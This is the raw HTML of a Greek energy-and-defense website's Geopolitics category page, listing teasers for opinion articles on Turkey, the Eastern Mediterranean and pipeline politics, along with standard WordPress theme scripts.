	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-266"><a href="https://www.semedenergydefense.com/category/defence/newsdefense/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-265"><a href="https://www.semedenergydefense.com/category/defence/articlesdefense/">Articles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-293"><a href="https://www.semedenergydefense.com/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-292"><a href="https://www.semedenergydefense.com/category/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-258"><a href="https://www.semedenergydefense.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-854"><a href="https://www.semedenergydefense.com/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1773"><a href="https://www.semedenergydefense.com/geopolitics/">GEOPOLITICS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.semedenergydefense.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.semedenergydefense.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.semedenergydefense.com/category/geopolitics/">Geopolitics</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div>

                            <h1 class="entry-title td-page-title">Geopolitics</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6972055cf39a0" data-td_block_id="td_uid_1_6972055cf399e" href="https://www.semedenergydefense.com/category/geopolitics/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6972055cf39a1" data-td_block_id="td_uid_1_6972055cf399e" href="https://www.semedenergydefense.com/category/geopolitics/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6972055cf39a2" data-td_block_id="td_uid_1_6972055cf399e" href="https://www.semedenergydefense.com/category/geopolitics/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6972055cf39a3" data-td_block_id="td_uid_1_6972055cf399e" href="https://www.semedenergydefense.com/category/geopolitics/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6972055cf39a4" data-td_block_id="td_uid_1_6972055cf399e" href="https://www.semedenergydefense.com/category/geopolitics/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6972055cf39a5" data-td_block_id="td_uid_1_6972055cf399e" href="https://www.semedenergydefense.com/category/geopolitics/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_10 td_uid_8_6972055cf3ed5_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_8_6972055cf3ed5" ><div id=td_uid_8_6972055cf3ed5 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/s-400s-mysteries-the-link-with-u-s-turkey-and-the-kurds/" rel="bookmark" class="td-image-wrap" title="S-400s Mysteries: the Link with U.S., Turkey and the Kurds&#8230;"><img width="534" height="462" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2021/06/maxresdefault-534x462.jpg" alt="" title="S-400s Mysteries: the Link with U.S., Turkey and the Kurds&#8230;"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/s-400s-mysteries-the-link-with-u-s-turkey-and-the-kurds/" rel="bookmark" title="S-400s Mysteries: the Link with U.S., Turkey and the Kurds&#8230;">S-400s Mysteries: the Link with U.S., Turkey and the Kurds&#8230;</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-13T20:37:37+00:00" >June 13, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/israel-vs-hamas-cui-bono/" rel="bookmark" class="td-image-wrap" title="ISRAEL vs HAMAS: CUI BONO?"><img width="356" height="364" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2021/05/israel-vs-hamas-356x364.jpg" alt="" title="ISRAEL vs HAMAS: CUI BONO?"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/israel-vs-hamas-cui-bono/" rel="bookmark" title="ISRAEL vs HAMAS: CUI BONO?">ISRAEL vs HAMAS: CUI BONO?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-16T22:06:31+00:00" >May 16, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/deterring-russian-and-chinese-expansion-in-the-western-balkans/" rel="bookmark" class="td-image-wrap" title="Deterring Russian and Chinese expansion in the Western Balkans&#8230;"><img width="356" height="364" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2021/05/Inkeddepositphotos_49802189-stock-photo-russia-and-china-vs-usa_LI-356x364.jpg" alt="" title="Deterring Russian and Chinese expansion in the Western Balkans&#8230;"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/deterring-russian-and-chinese-expansion-in-the-western-balkans/" rel="bookmark" title="Deterring Russian and Chinese expansion in the Western Balkans&#8230;">Deterring Russian and Chinese expansion in the Western Balkans&#8230;</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T14:05:51+00:00" >May 11, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/bulgaria-amid-the-us-russian-energy-clash/" rel="bookmark" class="td-image-wrap" title="Bulgaria amid the US-Russian &#8220;Energy Clash&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2020/02/trade-war-between-usa-russia-218x150.jpg" srcset="https://www.semedenergydefense.com/wp-content/uploads/2020/02/trade-war-between-usa-russia-218x150.jpg 218w, https://www.semedenergydefense.com/wp-content/uploads/2020/02/trade-war-between-usa-russia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bulgaria amid the US-Russian &#8220;Energy Clash&#8221;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/bulgaria-amid-the-us-russian-energy-clash/" rel="bookmark" title="Bulgaria amid the US-Russian &#8220;Energy Clash&#8221;">Bulgaria amid the US-Russian &#8220;Energy Clash&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-15T18:45:46+00:00" >February 15, 2020</time></span>                        <div class="td-module-comments"><a href="https://www.semedenergydefense.com/bulgaria-amid-the-us-russian-energy-clash/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
A political thriller seems to be unravelling in Sofia, showing early symptoms of an impending geopolitical crisis over the...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/the-oruc-reis-test/" rel="bookmark" class="td-image-wrap" title="The &#8220;Oruc Reis&#8221; test&#8230;"><img width="218" height="150" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2020/01/oruc-reis--218x150.jpg" srcset="https://www.semedenergydefense.com/wp-content/uploads/2020/01/oruc-reis--218x150.jpg 218w, https://www.semedenergydefense.com/wp-content/uploads/2020/01/oruc-reis--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The &#8220;Oruc Reis&#8221; test&#8230;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/the-oruc-reis-test/" rel="bookmark" title="The &#8220;Oruc Reis&#8221; test&#8230;">The &#8220;Oruc Reis&#8221; test&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T09:08:52+00:00" >February 4, 2020</time></span>                        <div class="td-module-comments"><a href="https://www.semedenergydefense.com/the-oruc-reis-test/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
The confirmation of a predicted incident



The recent crossing of the Turkish research vessel &quot;Oruc...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/the-ottoman-empire-strikes-back/" rel="bookmark" class="td-image-wrap" title="The Ottoman Empire Strikes Back?"><img width="218" height="150" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2020/01/56835c35c361880a058b45e9-218x150.jpg" srcset="https://www.semedenergydefense.com/wp-content/uploads/2020/01/56835c35c361880a058b45e9-218x150.jpg 218w, https://www.semedenergydefense.com/wp-content/uploads/2020/01/56835c35c361880a058b45e9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Ottoman Empire Strikes Back?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/the-ottoman-empire-strikes-back/" rel="bookmark" title="The Ottoman Empire Strikes Back?">The Ottoman Empire Strikes Back?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-22T08:59:08+00:00" >January 22, 2020</time></span>                        <div class="td-module-comments"><a href="https://www.semedenergydefense.com/the-ottoman-empire-strikes-back/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Turkey’s long-term strategy in destabilizing Libya, the Middle East, and the Eastern Mediterranean



Turkey...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/turkey-unravels-its-plan-for-domination-in-eastern-mediterranean/" rel="bookmark" class="td-image-wrap" title="Turkey unravels its plan for Domination in Eastern Mediterranean&#8230;"><img width="218" height="150" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2020/01/yeni-safak-218x150.jpg" srcset="https://www.semedenergydefense.com/wp-content/uploads/2020/01/yeni-safak-218x150.jpg 218w, https://www.semedenergydefense.com/wp-content/uploads/2020/01/yeni-safak-100x70.jpg 100w, https://www.semedenergydefense.com/wp-content/uploads/2020/01/yeni-safak-565x385.jpg 565w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Turkey unravels its plan for Domination in Eastern Mediterranean&#8230;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/turkey-unravels-its-plan-for-domination-in-eastern-mediterranean/" rel="bookmark" title="Turkey unravels its plan for Domination in Eastern Mediterranean&#8230;">Turkey unravels its plan for Domination in Eastern Mediterranean&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-17T15:01:05+00:00" >January 17, 2020</time></span>                        <div class="td-module-comments"><a href="https://www.semedenergydefense.com/turkey-unravels-its-plan-for-domination-in-eastern-mediterranean/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Ready to dispatch survey and drilling ships in disputed waters, testing Greece’s resolve. The crisis escalates…


                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/the-day-after-eastmed-agreement/" rel="bookmark" class="td-image-wrap" title="The Day After EastMed Agreement&#8230;"><img width="218" height="150" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2020/01/eastmed-ypogr-1021x576-1-218x150.jpg" srcset="https://www.semedenergydefense.com/wp-content/uploads/2020/01/eastmed-ypogr-1021x576-1-218x150.jpg 218w, https://www.semedenergydefense.com/wp-content/uploads/2020/01/eastmed-ypogr-1021x576-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Day After EastMed Agreement&#8230;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/the-day-after-eastmed-agreement/" rel="bookmark" title="The Day After EastMed Agreement&#8230;">The Day After EastMed Agreement&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T20:17:30+00:00" >January 6, 2020</time></span>                        <div class="td-module-comments"><a href="https://www.semedenergydefense.com/the-day-after-eastmed-agreement/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
The pipeline as a diplomacy and geopolitical tool. How the 7-year energy Trilateral may transform to a solid geopolitical/security...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.semedenergydefense.com/turkey-vs-all-in-eastern-mediterranean/" rel="bookmark" class="td-image-wrap" title="Turkey vs All in Eastern Mediterranean"><img width="218" height="150" class="entry-thumb" src="https://www.semedenergydefense.com/wp-content/uploads/2019/11/Yavuz-and-frigates-218x150.jpg" srcset="https://www.semedenergydefense.com/wp-content/uploads/2019/11/Yavuz-and-frigates-218x150.jpg 218w, https://www.semedenergydefense.com/wp-content/uploads/2019/11/Yavuz-and-frigates-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Turkey vs All in Eastern Mediterranean"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.semedenergydefense.com/turkey-vs-all-in-eastern-mediterranean/" rel="bookmark" title="Turkey vs All in Eastern Mediterranean">Turkey vs All in Eastern Mediterranean</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.semedenergydefense.com/category/geopolitics/" class="td-post-category">Geopolitics</a>                        <span class="td-post-author-name"><a href="https://www.semedenergydefense.com/author/semed/">semed admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:01:15+00:00" >November 20, 2019</time></span>                        <div class="td-module-comments"><a href="https://www.semedenergydefense.com/turkey-vs-all-in-eastern-mediterranean/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Erdogan struggles to destabilize the region in an effort to win time, being squeezed between the United States...                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><a href="https://www.semedenergydefense.com/category/geopolitics/" ><i class="td-icon-menu-left"></i></a><a href="https://www.semedenergydefense.com/category/geopolitics/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_9_6972055d06996_rand td-social-style9 td-social-boxed td-social-colored td-pb-border-top td_block_template_12"><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Ptisianddiastima"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">1,230</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/PtisiMagazine"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_10_6972055d06c32_rand td_block_template_12"><div class="td-all-devices"><a href="#" target="_blank"><img src=""/></a></div></div>
		<aside class="td_block_template_12 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.semedenergydefense.com/israel-vs-hamas-too-many-questions-still-unanswered/">Israel VS Hamas: too many questions still unanswered…</a>
									</li>
											<li>
					<a href="https://www.semedenergydefense.com/farewell-to-eastmed-pipeline/">Farewell to EastMed pipeline?</a>
									</li>
											<li>
					<a href="https://www.semedenergydefense.com/report-8-peloponnesian-war-2-0-defending-the-dollar/">Report #8 Peloponnesian War 2.0: Defending the Dollar&#8230;</a>
									</li>
											<li>
					<a href="https://www.semedenergydefense.com/ukraines-pipelines-are-still-carrying-russian-gas-to-europe-qui-bonno/">Ukraine’s pipelines are still carrying Russian gas to Europe -Qui Bonno&#8230;</a>
									</li>
											<li>
					<a href="https://www.semedenergydefense.com/a-major-crisis-is-brewing-in-the-m-e-and-regional-powers-hasten-to-contain-it/">A major crisis is brewing in the M.E. and regional powers hasten to contain it…</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.semedenergydefense.com/"><img class="td-retina-data" src="http://www.semedenergydefense.com/wp-content/uploads/2018/04/logo1-300x89.png" data-retina="http://www.semedenergydefense.com/wp-content/uploads/2018/04/logo1.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="mailto:info@semedenergydefense.com">info@semedenergydefense.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 Semedenergydefense | Powered by <a href='http://www.distemicha.com' target='_blank'>Distemicha</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6972055d08466
    -->

    <script type='text/javascript' src='https://www.semedenergydefense.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.semedenergydefense.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.semedenergydefense.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semedenergydefense.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.semedenergydefense.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.semedenergydefense.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.semedenergydefense.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972055d085d9"></textarea>
						<div id="td_live_css_uid_1_6972055d085d9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972055d085d9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972055d085d9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>